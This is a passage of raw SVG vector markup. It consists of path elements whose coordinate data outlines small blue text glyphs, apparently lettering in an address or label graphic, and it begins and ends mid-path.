68.0946 84.9005 68.0181 84.9942 67.9698C85.0875 67.9228 85.1945 67.8992 85.3149 67.8992C85.3914 67.8992 85.4604 67.907 85.5222 67.9224C85.5769 67.9343 85.6301 67.9526 85.6807 67.9767L85.5997 68.1944C85.5526 68.175 85.5043 68.1587 85.455 68.1457C85.4086 68.1329 85.3607 68.1263 85.3125 68.1259C85.2378 68.1259 85.1752 68.1426 85.125 68.1758C85.0748 68.2089 85.0386 68.2583 85.0139 68.3239C84.9892 68.3895 84.978 68.4709 84.978 68.5681C84.978 68.6623 84.9903 68.7418 85.015 68.8066C85.0397 68.8713 85.0765 68.9192 85.125 68.9523C85.1735 68.9854 85.2335 69.001 85.3045 69.001C85.3756 69.001 85.4377 68.9926 85.4931 68.9755C85.5477 68.9589 85.6005 68.9368 85.6506 68.9094V69.1457C85.6018 69.1735 85.5492 69.1942 85.4944 69.207C85.4388 69.2208 85.3706 69.2278 85.2894 69.2278V69.2282ZM86.4286 69.0082C86.4642 69.0082 86.4992 69.0051 86.5339 68.9989C86.5685 68.9926 86.6004 68.9837 86.6289 68.9746V69.1808C86.5988 69.194 86.5599 69.205 86.512 69.2143C86.4628 69.2237 86.4127 69.2284 86.3626 69.2282C86.29 69.2282 86.2249 69.2163 86.167 69.1922C86.1082 69.1668 86.0596 69.1224 86.0291 69.066C85.9953 69.0067 85.9782 68.9244 85.9782 68.8193V68.1305H85.8035V68.009L85.991 67.9129L86.0802 67.6385H86.2515V67.9233H86.6186V68.1305H86.2515V68.8159C86.2515 68.8806 86.2677 68.9289 86.3 68.9605C86.3323 68.9921 86.3754 69.0082 86.4286 69.0082ZM87.5389 67.8992L87.6095 67.9027L87.6753 67.912L87.65 68.1667C87.6303 68.1614 87.6101 68.158 87.5898 68.1563L87.5272 68.1528C87.4799 68.1526 87.4329 68.1608 87.3884 68.1771C87.3442 68.1924 87.3052 68.2165 87.2715 68.2487C87.2363 68.2821 87.209 68.3228 87.1915 68.3681C87.1713 68.4213 87.1614 68.4779 87.1625 68.5348V69.205H86.8892V67.9235H87.1023L87.1394 68.1493H87.1521C87.1779 68.1036 87.2098 68.0615 87.247 68.0244C87.2845 67.9868 87.3285 67.9563 87.3767 67.9341C87.4261 67.9109 87.4802 67.8992 87.5389 67.8992ZM89.0472 68.5614C89.0487 68.6576 89.0347 68.7534 89.0056 68.8451C88.9806 68.9229 88.9391 68.9944 88.8839 69.0547C88.8302 69.1115 88.7646 69.1558 88.6918 69.1844C88.6169 69.2137 88.5324 69.2284 88.4382 69.2284C88.3503 69.2284 88.2698 69.2137 88.1963 69.1844C88.1242 69.1552 88.0591 69.111 88.0053 69.0547C87.9521 68.9976 87.9107 68.9278 87.8815 68.8451C87.8522 68.7624 87.8375 68.668 87.8375 68.5614C87.8375 68.4202 87.8618 68.3005 87.9105 68.2026C87.9592 68.1047 88.03 68.0285 88.1212 67.977C88.2124 67.9254 88.3206 67.8994 88.4465 67.8994C88.5645 67.8994 88.6686 67.9252 88.7589 67.977C88.8492 68.0287 88.9198 68.1039 88.9707 68.2026C89.0216 68.3014 89.0472 68.4211 89.0472 68.5614ZM88.1175 68.5614C88.1175 68.6548 88.1288 68.7347 88.1513 68.8012C88.1738 68.8676 88.2098 68.9185 88.2576 68.954C88.3055 68.9896 88.3672 69.0062 88.443 69.0062C88.5188 69.0062 88.5803 68.9889 88.6281 68.954C88.676 68.9192 88.7111 68.8676 88.7336 68.8012C88.7561 68.7347 88.7672 68.655 88.7672 68.5614C88.7672 68.4679 88.7559 68.3891 88.7336 68.3241C88.7113 68.2591 88.676 68.2087 88.6281 68.1747C88.5803 68.1407 88.5181 68.1225 88.4417 68.1225C88.3291 68.1225 88.2468 68.1604 88.1953 68.236C88.1437 68.3115 88.1175 68.4202 88.1175 68.5614ZM90.0277 67.8992C90.1721 67.8992 90.2843 67.9367 90.3647 68.0116C90.445 68.0865 90.4861 68.205 90.4861 68.3694V69.2052H90.2142V68.4202C90.2142 68.3206 90.1936 68.2461 90.1529 68.1968C90.1122 68.1474 90.0485 68.1214 89.963 68.1214C89.8387 68.1214 89.7523 68.1595 89.7035 68.236C89.6548 68.3124 89.6319 68.4231 89.6319 68.5681V69.2048H89.3599V67.9233H89.5716L89.6098 68.0969H89.6249C89.6526 68.0521 89.6871 68.0155 89.728 67.9869C89.7689 67.9583 89.8159 67.9356 89.8668 67.9209C89.9177 67.9061 89.9723 67.8988 90.0277 67.8988V67.8992ZM91.139 67.9235V69.205H90.8671V67.9235H91.139ZM91.0048 67.4326C91.0466 67.4326 91.0823 67.4438 91.1124 67.4661C91.1425 67.4884 91.1587 67.527 91.1587 67.582C91.1587 67.637 91.1434 67.6747 91.1124 67.6978C91.0814 67.721 91.0466 67.7314 91.0048 67.7314C90.9654 67.7326 90.9268 67.7208 90.8948 67.6978C90.8655 67.6747 90.8508 67.6361 90.8508 67.582C90.8508 67.5278 90.8655 67.4886 90.8948 67.4661C90.924 67.4436 90.9617 67.4326 91.0048 67.4326ZM92.0455 69.2282C91.9245 69.2282 91.8194 69.2046 91.7307 69.1576C91.6419 69.1106 91.5737 69.0383 91.5258 68.941C91.4779 68.8438 91.4539 68.7204 91.4539 68.5705C91.4539 68.4146 91.4803 68.2873 91.5327 68.1885C91.5804 68.0945 91.6566 68.018 91.7504 67.9698C91.8437 67.9228 91.9507 67.8992 92.0711 67.8992C92.1475 67.8992 92.2166 67.907 92.2783 67.9224C92.3331 67.9344 92.3863 67.9526 92.4368 67.9767L92.3558 68.1944C92.3086 68.1751 92.2606 68.1589 92.2112 68.1457C92.1618 68.1324 92.1142 68.1259 92.0687 68.1259C91.9938 68.1259 91.9314 68.1426 91.8812 68.1758C91.8309 68.2089 91.7948 68.2583 91.7701 68.3239C91.7454 68.3895 91.7341 68.4709 91.7341 68.5681C91.7341 68.6623 91.7465 68.7418 91.7712 68.8066C91.7958 68.8713 91.8327 68.9192 91.8812 68.9523C91.9297 68.9854 91.9897 69.001 92.0607 69.001C92.1245 69.0019 92.188 68.9933 92.2493 68.9755C92.3039 68.9589 92.3566 68.9368 92.4067 68.9094V69.1457C92.3582 69.1734 92.306 69.194 92.2504 69.207C92.1947 69.22 92.1265 69.2278 92.0455 69.2278V69.2282ZM93.569 68.8393C93.569 68.9235 93.5486 68.9943 93.5077 69.0524C93.4667 69.1104 93.407 69.1541 93.3281 69.1842C93.2493 69.2143 93.1547 69.2282 93.0412 69.2282C92.9635 69.2292 92.8859 69.2226 92.8095 69.2085C92.7456 69.1961 92.685 69.1769 92.6278 69.1507V68.9157C92.6889 68.9443 92.7571 68.969 92.8327 68.9898C92.9083 69.0106 92.9812 69.021 93.0492 69.021C93.1387 69.021 93.2032 69.0071 93.2426 68.9794C93.282 68.9517 93.3015 68.9131 93.3015 68.8659C93.3015 68.8382 93.2935 68.8135 93.2773 68.7918C93.261 68.7702 93.2326 68.7466 93.1893 68.7236C93.146 68.7007 93.0843 68.6712 93.0018 68.6379C92.9312 68.6105 92.8628 68.578 92.797 68.5406C92.7413 68.5082 92.6993 68.4692 92.6707 68.4237C92.6421 68.3782 92.6278 68.3185 92.6278 68.2466C92.6278 68.1331 92.6726 68.0471 92.7621 67.9884C92.8515 67.9298 92.9717 67.8992 93.1198 67.8992C93.1987 67.8992 93.2727 67.9072 93.3422 67.9235C93.4117 67.9397 93.481 67.9616 93.5482 67.9917L93.4626 68.1965C93.4046 68.171 93.3463 68.1502 93.2877 68.134C93.2301 68.117 93.1705 68.1084 93.1105 68.1084C93.0404 68.1084 92.9866 68.1192 92.9496 68.1409C92.9126 68.1625 92.8953 68.1933 92.8953 68.2336C92.8953 68.2637 92.9041 68.2892 92.9219 68.31C92.9397 68.3308 92.9702 68.3516 93.0133 68.3726L93.1963 68.4501C93.2727 68.4794 93.3388 68.5103 93.3942 68.5428C93.4496 68.5753 93.4938 68.6134 93.5239 68.6597C93.554 68.7061 93.569 68.7659 93.569 68.8393Z" fill="#005DCC"/>
<path d="M67.0278 73.5531C67.0278 73.6583 66.9897 73.7404 66.9135 73.7991C66.8372 73.8578 66.7335 73.8874 66.6029 73.8874C66.4613 73.8874 66.3522 73.8692 66.2759 73.8326V73.6986C66.3251 73.7194 66.3784 73.7356 66.4362 73.7478C66.4926 73.7596 66.5501 73.7656 66.6077 73.7657C66.7004 73.7657 66.7701 73.7482 66.8169 73.7133C66.8398 73.6965 66.8582 73.6742 66.8704 73.6486C66.8827 73.623 66.8885 73.5947 66.8873 73.5663C66.8888 73.5308 66.88 73.4956 66.8619 73.4649C66.8455 73.4383 66.8177 73.4136 66.7785 73.3913C66.7393 73.369 66.6807 73.3437 66.6012 73.3153C66.4901 73.2757 66.4106 73.2285 66.3625 73.1741C66.3145 73.1198 66.2915 73.0485 66.2915 72.9608C66.2915 72.8686 66.3262 72.7954 66.3952 72.741C66.4643 72.6867 66.5559 72.6592 66.6698 72.6592C66.7887 72.6592 66.8979 72.681 66.9975 72.7246L66.9542 72.8456C66.8556 72.804 66.7597 72.7835 66.6666 72.7835C66.593 72.7835 66.5356 72.7993 66.4942 72.8309C66.474 72.8461 66.4577 72.866 66.4469 72.8889C66.436 72.9118 66.431 72.937 66.4321 72.9623C66.4321 73.0037 66.4396 73.0379 66.455 73.0645C66.4742 73.0947 66.5006 73.1197 66.5317 73.1373C66.5683 73.159 66.6239 73.1832 66.6984 73.2101C66.8238 73.2547 66.9098 73.3025 66.9568 73.3539C67.0038 73.4052 67.0278 73.4714 67.0278 73.5531ZM67.5761 73.2737L67.8949 72.6763H68.0451L67.6465 73.4078V73.871H67.5059V73.4143L67.1079 72.6763H67.2599L67.5761 73.2737ZM69.5781 73.871H69.4196L68.7667 72.8683H68.7602L68.7732 73.1921V73.871H68.645V72.6763H68.8018L69.4532 73.675H69.4597L69.4523 73.5336L69.4482 73.3619V72.6763H69.5781V73.871ZM70.9437 73.272C70.9437 73.4632 70.8952 73.6137 70.7981 73.7231C70.7011 73.8324 70.5675 73.8874 70.3954 73.8874C70.2193 73.8874 70.0835 73.8337 69.9876 73.7263C69.8917 73.6189 69.8447 73.4665 69.8447 73.2705C69.8447 73.076 69.8925 72.9253 69.9885 72.8185C70.0844 72.7118 70.2204 72.6576 70.3969 72.6576C70.5686 72.6576 70.7026 72.712 70.799 72.8209C70.8954 72.9298 70.9437 73.0804 70.9437 73.272ZM69.9917 73.272C69.9917 73.434 70.0259 73.5568 70.0946 73.6406C70.1632 73.7244 70.2641 73.7657 70.3954 73.7657C70.5277 73.7657 70.6277 73.7239 70.6953 73.6406C70.7628 73.5572 70.7966 73.4344 70.7966 73.272C70.7966 73.1113 70.7628 72.9896 70.6953 72.9069C70.6277 72.8242 70.5288 72.7817 70.3969 72.7817C70.265 72.7817 70.1639 72.8237 70.0946 72.9075C70.0253 72.9913 69.9917 73.1124 69.9917 73.272ZM71.9366 73.1414C72.0624 73.1414 72.1613 73.1726 72.2332 73.2354C72.3051 73.2982 72.3419 73.3827 72.3419 73.4911C72.3419 73.6148 72.3023 73.7118 72.2233 73.782C72.1442 73.8521 72.0366 73.8874 71.8982 73.8874C71.7635 73.8874 71.6609 73.866 71.5901 73.8229V73.6921C71.6282 73.7166 71.6756 73.7361 71.7323 73.7501C71.7891 73.7642 71.8447 73.7705 71.8997 73.7705C71.9957 73.7705 72.0699 73.748 72.1228 73.7027C72.1756 73.6575 72.2029 73.5921 72.2029 73.5065C72.2029 73.34 72.1007 73.2566 71.8965 73.2566C71.8447 73.2566 71.7757 73.2644 71.689 73.2802L71.6187 73.2354L71.6637 72.6763H72.2577V72.8014H71.7796L71.7495 73.16C71.812 73.1477 71.8744 73.1414 71.9366 73.1414ZM73.306 73.871H72.5208V73.7543L72.8355 73.4379L73.0249 73.2304C73.0555 73.1891 73.0784 73.1488 73.0936 73.1094C73.1087 73.07 73.1165 73.0279 73.1165 72.9829C73.1165 72.919 73.0973 72.8686 73.0585 72.8315C73.0197 72.7945 72.9663 72.7752 72.8976 72.7752C72.848 72.7752 72.8008 72.7835 72.7562 72.7997C72.7116 72.8159 72.6626 72.8458 72.6083 72.8889L72.5364 72.7965C72.6464 72.7051 72.7662 72.6592 72.8959 72.6592C73.008 72.6592 73.0962 72.6882 73.1598 72.7458C73.2235 72.8034 73.2553 72.88 73.2553 72.9771C73.2553 73.0528 73.2341 73.1278 73.1917 73.2018C73.1492 73.2759 73.0698 73.3697 72.953 73.4829L72.6917 73.7387V73.7452H73.306V73.871ZM74.3201 73.5964H74.143V73.871H74.0131V73.5964H73.432V73.4779L73.999 72.6698H74.143V73.4732H74.3201V73.5964ZM74.0131 73.4732V73.076L74.0211 72.812H74.0146L73.9412 72.942L73.5676 73.4732H74.0131ZM74.9518 72.6763L74.5066 73.871H74.3708L74.8162 72.6763H74.9518ZM75.836 73.871H75.0508V73.7543L75.3654 73.4379L75.5549 73.2304C75.5854 73.1891 75.6084 73.1488 75.6235 73.1094C75.6387 73.07 75.6465 73.0279 75.6465 72.9829C75.6465 72.919 75.6272 72.8686 75.5885 72.8315C75.5497 72.7945 75.4962 72.7752 75.4276 72.7752C75.378 72.7752 75.3308 72.7835 75.2862 72.7997C75.2415 72.8159 75.1926 72.8458 75.1382 72.8889L75.0664 72.7965C75.1764 72.7051 75.2961 72.6592 75.4258 72.6592C75.538 72.6592 75.6261 72.6882 75.6898 72.7458C75.7535 72.8034 75.7853 72.88 75.7853 72.9771C75.7853 73.0528 75.7641 73.1278 75.7216 73.2018C75.6792 73.2759 75.5997 73.3697 75.483 73.4829L75.2216 73.7387V73.7452H75.836V73.871ZM76.2128 73.6765L76.2251 73.6954C76.2108 73.7499 76.1905 73.8129 76.1638 73.8851L76.0805 74.0869H75.9782L76.0265 73.8768L76.064 73.6765H76.2128ZM77.3559 73.871H77.2236V73.0195L77.2301 72.8185L77.1918 72.8545L76.9973 73.0139L76.9254 72.9208L77.2416 72.6763H77.3559V73.871ZM78.451 73.6267C78.451 73.7101 78.4201 73.7744 78.3579 73.8197C78.2958 73.8649 78.2085 73.8874 78.0963 73.8874C77.9777 73.8874 77.885 73.8686 77.8185 73.8311V73.7051C77.8616 73.727 77.9077 73.7441 77.9566 73.7566C78.0056 73.7692 78.0539 73.7755 78.0996 73.7755C78.1704 73.7755 78.225 73.7642 78.2631 73.7419C78.2813 73.7316 78.2963 73.7165 78.3064 73.6982C78.3165 73.6799 78.3213 73.6591 78.3202 73.6382C78.3202 73.6208 78.316 73.6037 78.308 73.5882C78.3001 73.5727 78.2886 73.5594 78.2745 73.5492C78.2444 73.5241 78.1858 73.4946 78.0981 73.4608C78.0147 73.4299 77.9554 73.4028 77.9198 73.3798C77.8843 73.3569 77.8588 73.33 77.8414 73.3006C77.8241 73.2711 77.8161 73.2361 77.8161 73.1953C77.8161 73.1224 77.8458 73.0648 77.9051 73.0227C77.9644 72.9807 78.0459 72.9591 78.1494 72.9591C78.246 72.9591 78.3402 72.9788 78.4322 73.018L78.3841 73.1282C78.294 73.0912 78.2126 73.0728 78.1396 73.0728C78.0753 73.0728 78.0268 73.0827 77.9943 73.1029C77.9618 73.123 77.9452 73.1509 77.9452 73.1862C77.9452 73.2103 77.9512 73.2306 77.9631 73.2475C77.9795 73.2676 77.9999 73.284 78.0229 73.2958C78.05 73.311 78.1024 73.3331 78.1797 73.3619C78.286 73.4006 78.3575 73.4396 78.3947 73.4788C78.4134 73.4985 78.428 73.5217 78.4377 73.5471C78.4473 73.5725 78.4519 73.5996 78.451 73.6267ZM78.9617 73.7755C78.9857 73.7755 79.0089 73.7737 79.0312 73.7705L79.0842 73.759V73.863C79.0634 73.8717 79.0415 73.8774 79.019 73.8801C78.9907 73.8851 78.9651 73.8874 78.9422 73.8874C78.7689 73.8874 78.6823 73.7963 78.6823 73.6137V73.0808H78.5539V73.0154L78.6823 72.9591L78.7395 72.7679H78.8179V72.9755H79.0777V73.0808H78.8179V73.6079C78.8179 73.6618 78.8306 73.7034 78.8564 73.7322C78.8822 73.761 78.9171 73.7755 78.9617 73.7755ZM80.248 73.871L79.8426 72.812H79.8361C79.8437 72.8959 79.8476 72.9957 79.8476 73.1111V73.871H79.7194V72.6763H79.9286L80.3069 73.6618H80.3134L80.6949 72.6763H80.9026V73.871H80.7636V73.1014L80.7751 72.8136H80.7686L80.3599 73.871H80.248ZM81.7614 73.871L81.7344 73.7436H81.7279C81.6833 73.7997 81.6384 73.8378 81.5938 73.858C81.5492 73.8781 81.4944 73.8874 81.4279 73.8874C81.3392 73.8874 81.2694 73.8645 81.2188 73.8188C81.1681 73.7731 81.1436 73.7079 81.1436 73.6235C81.1436 73.4426 81.2883 73.3478 81.5776 73.3391L81.7296 73.3341V73.2787C81.7296 73.2083 81.7142 73.1566 81.6837 73.1234C81.6532 73.0903 81.6055 73.0728 81.539 73.0728C81.4645 73.0728 81.3801 73.0955 81.2859 73.1414L81.2441 73.0375C81.2883 73.0137 81.3363 72.9948 81.3888 72.9812C81.4412 72.9675 81.4944 72.9608 81.5473 72.9608C81.654 72.9608 81.7331 72.9844 81.7842 73.0318C81.8353 73.0793 81.8619 73.1553 81.8619 73.2599V73.871H81.7614ZM81.455 73.7755C81.5395 73.7755 81.6055 73.7523 81.6536 73.706C81.7017 73.6596 81.7261 73.5949 81.7261 73.5115V73.4305L81.5906 73.4364C81.4827 73.44 81.4048 73.4569 81.3569 73.487C81.3091 73.5171 81.2859 73.5624 81.2859 73.6252C81.2859 73.6741 81.3004 73.7114 81.3298 73.7371C81.3593 73.7629 81.4015 73.7755 81.455 73.7755ZM82.2779 73.871H82.1421V72.9755H82.2779V73.871ZM82.1307 72.7328C82.1307 72.7016 82.1385 72.6791 82.1536 72.665C82.1688 72.6509 82.188 72.6429 82.2108 72.6429C82.2318 72.6426 82.2521 72.6505 82.2673 72.665C82.2831 72.6797 82.2909 72.7023 82.2909 72.7328C82.2909 72.7633 82.2831 72.7861 82.2673 72.8014C82.2521 72.8159 82.2318 72.8239 82.2108 72.8235C82.188 72.8235 82.1688 72.8162 82.1536 72.8014C82.1385 72.7867 82.1307 72.7633 82.1307 72.7328ZM83.1783 73.871V73.2917C83.1783 73.2187 83.1616 73.1642 83.1285 73.1282C83.0954 73.0923 83.0432 73.0743 82.9724 73.0743C82.8786 73.0743 82.8102 73.0996 82.7664 73.1503C82.7227 73.201 82.701 73.2846 82.701 73.4013V73.871H82.5655V72.9755H82.6757L82.6978 73.0981H82.7043C82.7322 73.0539 82.7712 73.0199 82.8212 72.9959C82.8735 72.9709 82.9309 72.9583 82.9888 72.9591C83.0967 72.9591 83.1779 72.9853 83.2322 73.0375C83.2866 73.0897 83.3141 73.1724 83.3141 73.2867V73.871H83.1783ZM83.7357 73.6765L83.7479 73.6954C83.7338 73.7499 83.7134 73.8129 83.6866 73.8851L83.6032 74.0869H83.5012L83.5493 73.8768L83.587 73.6765H83.7357ZM85.1617 73.871H84.3763V73.7543L84.6909 73.4379L84.8806 73.2304C84.9087 73.1932 84.9317 73.1525 84.9493 73.1094C84.9644 73.0702 84.972 73.0279 84.972 72.9829C84.972 72.919 84.9527 72.8686 84.914 72.8315C84.8752 72.7945 84.8217 72.7752 84.7531 72.7752C84.7035 72.7752 84.6563 72.7835 84.6117 72.7997C84.5671 72.8159 84.5183 72.8458 84.4638 72.8889L84.3919 72.7965C84.5019 72.7051 84.6219 72.6592 84.7513 72.6592C84.8637 72.6592 84.9517 72.6882 85.0153 72.7458C85.079 72.8034 85.111 72.88 85.111 72.9771C85.111 73.0528 85.0898 73.1278 85.0472 73.2018C85.0045 73.2759 84.9252 73.3697 84.8085 73.4829L84.5471 73.7387V73.7452H85.1617V73.871ZM86.0091 73.871V73.2917C86.0091 73.2187 85.9924 73.1642 85.9593 73.1282C85.9261 73.0923 85.8739 73.0743 85.8031 73.0743C85.7094 73.0743 85.6407 73.0996 85.5972 73.1503C85.5537 73.201 85.5318 73.2846 85.5318 73.4013V73.871H85.3962V72.9755H85.5065L85.5285 73.0981H85.535C85.5628 73.0539 85.6017 73.0199 85.652 72.9959C85.7022 72.9719 85.7579 72.9591 85.8194 72.9591C85.9272 72.9591 86.0084 72.9853 86.063 73.0375C86.1176 73.0897 86.1446 73.1724 86.1446 73.2867V73.871H86.0091ZM87.0338 73.751H87.0264C86.9638 73.842 86.8701 73.8874 86.7453 73.8874C86.6282 73.8874 86.537 73.8474 86.4716 73.7672C86.4062 73.6871 86.3744 73.5734 86.3744 73.4257C86.3744 73.2781 86.4071 73.1633 86.4723 73.0816C86.5375 73 86.6286 72.9591 86.7453 72.9591C86.8668 72.9591 86.9599 73.0033 87.0247 73.0914H87.0353L87.0297 73.0269L87.0264 72.9641V72.5996H87.162V73.871H87.0518L87.0338 73.751ZM86.7624 73.7737C86.8551 73.7737 86.922 73.7488 86.9634 73.6986C87.0048 73.6484 87.0264 73.5665 87.0264 73.4543V73.4257C87.0264 73.2989 87.0052 73.2083 86.9628 73.1544C86.9203 73.1005 86.8534 73.0728 86.7609 73.0728C86.7249 73.0711 86.6891 73.0788 86.657 73.0951C86.6249 73.1114 86.5976 73.1358 86.5777 73.1659C86.5359 73.2274 86.5149 73.3147 86.5149 73.4273C86.5149 73.5418 86.5359 73.628 86.5777 73.6865C86.6195 73.7449 86.6812 73.7737 86.7624 73.7737ZM88.4173 72.7835C88.2859 72.7835 88.1822 72.8272 88.1059 72.9149C88.0297 73.0026 87.9922 73.1217 87.9922 73.2737C87.9922 73.4301 88.0288 73.5509 88.1018 73.6365C88.1748 73.722 88.28 73.764 88.4156 73.764C88.499 73.764 88.594 73.7491 88.7008 73.7192V73.8409C88.6181 73.8718 88.5159 73.8874 88.3944 73.8874C88.2183 73.8874 88.0825 73.8339 87.9866 73.7272C87.8907 73.6204 87.8437 73.4688 87.8437 73.272C87.8437 73.149 87.8664 73.0412 87.9123 72.9485C87.9558 72.8588 88.0252 72.7841 88.1116 72.7343C88.1988 72.6843 88.3013 72.6592 88.4188 72.6592C88.5442 72.6592 88.6536 72.6821 88.7473 72.7278L88.6884 72.8471C88.5981 72.8047 88.5076 72.7835 88.4173 72.7835ZM89.3496 72.9591C89.3855 72.9587 89.4215 72.962 89.4568 72.9688L89.4379 73.0949C89.4058 73.0872 89.3729 73.0831 89.3398 73.0825C89.2673 73.0825 89.2053 73.112 89.1536 73.1707C89.1018 73.2293 89.0767 73.303 89.0767 73.3907V73.871H88.9409V72.9755H89.0529L89.0685 73.1414H89.075C89.1083 73.0829 89.1484 73.0381 89.1952 73.0065C89.2419 72.9749 89.2935 72.9591 89.3496 72.9591ZM90.3972 73.4225C90.3972 73.5685 90.3604 73.6826 90.287 73.7649C90.2136 73.8472 90.1118 73.8874 89.9821 73.8874C89.9072 73.8888 89.8333 73.8693 89.7688 73.8311C89.7059 73.7926 89.6558 73.7362 89.625 73.6692C89.5912 73.599 89.5744 73.5167 89.5744 73.4225C89.5744 73.2765 89.6109 73.1629 89.6839 73.0816C89.7569 73.0004 89.8583 72.9591 89.9877 72.9591C90.1131 72.9591 90.2125 73.0009 90.2862 73.084C90.3598 73.1672 90.3972 73.2802 90.3972 73.4225ZM89.7149 73.4225C89.7149 73.5368 89.7379 73.6241 89.7835 73.6839C89.8292 73.7436 89.8966 73.7737 89.9854 73.7737C90.0741 73.7737 90.1415 73.7441 90.1872 73.6847C90.2329 73.6254 90.2567 73.5375 90.2567 73.4225C90.2567 73.3075 90.2335 73.2222 90.1872 73.1633C90.1408 73.1044 90.0737 73.0743 89.9838 73.0743C89.894 73.0743 89.8279 73.1035 89.7827 73.1618C89.7374 73.22 89.7149 73.3069 89.7149 73.4225ZM91.2136 73.6267C91.2136 73.7101 91.1825 73.7744 91.1205 73.8197C91.0586 73.8649 90.9711 73.8874 90.8589 73.8874C90.7403 73.8874 90.6476 73.8686 90.5811 73.8311V73.7051C90.6242 73.727 90.6701 73.7441 90.7193 73.7566C90.7684 73.7692 90.8165 73.7755 90.8622 73.7755C90.933 73.7755 90.9876 73.7642 91.0257 73.7419C91.0439 73.7316 91.0589 73.7165 91.069 73.6982C91.0791 73.6799 91.0839 73.6591 91.0828 73.6382C91.0828 73.6208 91.0786 73.6037 91.0707 73.5882C91.0627 73.5727 91.0512 73.5594 91.0372 73.5492C91.0071 73.5241 90.9484 73.4946 90.8607 73.4608C90.7773 73.4299 90.718 73.4028 90.6824 73.3798C90.6469 73.3569 90.6214 73.33 90.6041 73.3006C90.5867 73.2711 90.5787 73.2361 90.5787 73.1953C90.5787 73.1224 90.6084 73.0648 90.6677 73.0227C90.727 72.9807 90.8085 72.9591 90.912 72.9591C91.0086 72.9591 91.1028 72.9788 91.1948 73.018L91.1465 73.1282C91.0566 73.0912 90.9752 73.0728 90.9022 73.0728C90.8379 73.0728 90.7894 73.0827 90.7567 73.1029C90.7417 73.111 90.7292 73.123 90.7206 73.1377C90.712 73.1524 90.7075 73.1692 90.7078 73.1862C90.7078 73.2103 90.7138 73.2306 90.7257 73.2475C90.7377 73.2644 90.7582 73.2804 90.7853 73.2958C90.8124 73.3112 90.865 73.3331 90.9423 73.3619C91.0486 73.4006 91.1201 73.4396 91.1571 73.4788C91.1941 73.518 91.2136 73.5674 91.2136 73.6267ZM92.0127 73.6267C92.0127 73.7101 91.9817 73.7744 91.9196 73.8197C91.8574 73.8649 91.7704 73.8874 91.6582 73.8874C91.5393 73.8874 91.4469 73.8686 91.3804 73.8311V73.7051C91.4233 73.727 91.4694 73.7441 91.5183 73.7566C91.5651 73.7688 91.6132 73.7752 91.6615 73.7755C91.7323 73.7755 91.7866 73.7642 91.8247 73.7419C91.843 73.7317 91.8581 73.7165 91.8682 73.6982C91.8783 73.6799 91.8832 73.6591 91.8821 73.6382C91.882 73.6208 91.8778 73.6036 91.8698 73.5882C91.8619 73.5727 91.8503 73.5594 91.8362 73.5492C91.8063 73.5241 91.7474 73.4946 91.6597 73.4608C91.5764 73.4299 91.517 73.4028 91.4817 73.3798C91.45 73.3596 91.4231 73.3325 91.4031 73.3006C91.3862 73.2713 91.3778 73.2361 91.3778 73.1953C91.3778 73.1224 91.4075 73.0648 91.467 73.0227C91.5266 72.9807 91.6078 72.9591 91.7113 72.9591C91.8086 72.9593 91.9048 72.9794 91.9941 73.018L91.9458 73.1282C91.8559 73.0912 91.7745 73.0728 91.7015 73.0728C91.6372 73.0728 91.5887 73.0827 91.556 73.1029C91.541 73.111 91.5285 73.123 91.5199 73.1377C91.5112 73.1524 91.5068 73.1692 91.5071 73.1862C91.5063 73.2081 91.5126 73.2296 91.525 73.2475C91.5374 73.2644 91.5573 73.2804 91.5846 73.2958C91.6119 73.3112 91.6641 73.3331 91.7416 73.3619C91.8477 73.4006 91.9194 73.4396 91.9564 73.4788C91.9934 73.518 92.0127 73.5674 92.0127 73.6267ZM92.3765 73.6765L92.3886 73.6954C92.3746 73.7499 92.354 73.8129 92.3274 73.8851L92.244 74.0869H92.142L92.1901 73.8768L92.2277 73.6765H92.3765ZM67.2606 76.4696H67.1218V75.9074H66.4925V76.4696H66.3537V75.2749H66.4925V75.7833H67.1218V75.2749H67.2606V76.4696ZM68.1194 76.4696L68.0926 76.3422H68.0861C68.0412 76.3983 67.9966 76.4364 67.952 76.4566C67.9074 76.4767 67.8526 76.486 67.7862 76.486C67.6974 76.486 67.6276 76.4631 67.577 76.4174C67.5263 76.3717 67.5018 76.3065 67.5018 76.2221C67.5018 76.0412 67.6465 75.9464 67.9356 75.9377L68.0876 75.9328V75.8773C68.0876 75.8069 68.0724 75.7552 68.0419 75.722C68.0114 75.6889 67.9637 75.6714 67.8972 75.6714C67.8225 75.6714 67.7381 75.6941 67.6439 75.74L67.6023 75.6361C67.6465 75.6123 67.6946 75.5934 67.747 75.5798C67.7994 75.5661 67.8526 75.5594 67.9055 75.5594C68.0122 75.5594 68.0913 75.583 68.1424 75.6304C68.1935 75.6779 68.2201 75.7539 68.2201 75.8585V76.4696H68.1194ZM67.813 76.3741C67.8975 76.3741 67.9637 76.3509 68.0116 76.3046C68.0594 76.2582 68.0843 76.1935 68.0843 76.1101V76.0291L67.9488 76.035C67.8409 76.0386 67.763 76.0555 67.7151 76.0856C67.6673 76.1157 67.6439 76.161 67.6439 76.2238C67.6439 76.2727 67.6586 76.31 67.6881 76.3358C67.7175 76.3615 67.7597 76.3741 67.813 76.3741ZM68.7896 76.3741C68.8137 76.3741 68.8366 76.3723 68.8592 76.3691L68.9122 76.3576V76.4616C68.8913 76.4702 68.8693 76.476 68.8468 76.4787C68.8184 76.4837 68.7929 76.486 68.7699 76.486C68.5967 76.486 68.5101 76.3949 68.5101 76.2123V75.6794H68.3819V75.614L68.5101 75.5577L68.5672 75.3665H68.6459V75.5741H68.9057V75.6794H68.6459V76.2065C68.6459 76.2604 68.6586 76.302 68.6842 76.3308C68.7097 76.3596 68.745 76.3741 68.7896 76.3741ZM69.3813 76.3741C69.4053 76.3741 69.4285 76.3723 69.4508 76.3691L69.5038 76.3576V76.4616C69.4829 76.4702 69.4609 76.476 69.4384 76.4787C69.4101 76.4837 69.3845 76.486 69.3616 76.486C69.1883 76.486 69.1017 76.3949 69.1017 76.2123V75.6794H68.9735V75.614L69.1017 75.5577L69.1589 75.3665H69.2375V75.5741H69.4973V75.6794H69.2375V76.2065C69.2375 76.2604 69.2502 76.302 69.2758 76.3308C69.3014 76.3596 69.3367 76.3741 69.3813 76.3741ZM70.2345 76.4696L70.2074 76.3422H70.2009C70.1563 76.3983 70.1115 76.4364 70.0669 76.4566C70.0222 76.4767 69.9675 76.486 69.901 76.486C69.8122 76.486 69.7425 76.4631 69.6918 76.4174C69.6411 76.3717 69.6167 76.3065 69.6167 76.2221C69.6167 76.0412 69.7613 75.9464 70.0504 75.9377L70.2024 75.9328V75.8773C70.2024 75.8069 70.1873 75.7552 70.1567 75.722C70.1262 75.6889 70.0786 75.6714 70.0121 